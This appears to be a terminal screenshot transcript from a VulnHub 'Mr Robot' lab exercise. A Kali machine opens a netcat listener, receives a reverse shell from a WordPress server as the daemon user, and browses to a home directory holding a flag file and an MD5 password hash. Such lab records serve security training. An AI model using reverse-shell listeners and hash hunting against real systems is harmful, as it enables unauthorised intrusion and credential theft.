 kali@kali: ~/vulnhub/mr_robot
┌──(kali㉿kali)-[~/vulnhub/mr_robot]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.56.124] from (UNKNOWN) [192.168.56.127] 38224
bash: cannot set terminal process group (1505): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
File System
key-2-of-3.txt
password.raw-md5
daemon@linux:/home/robot$
KALI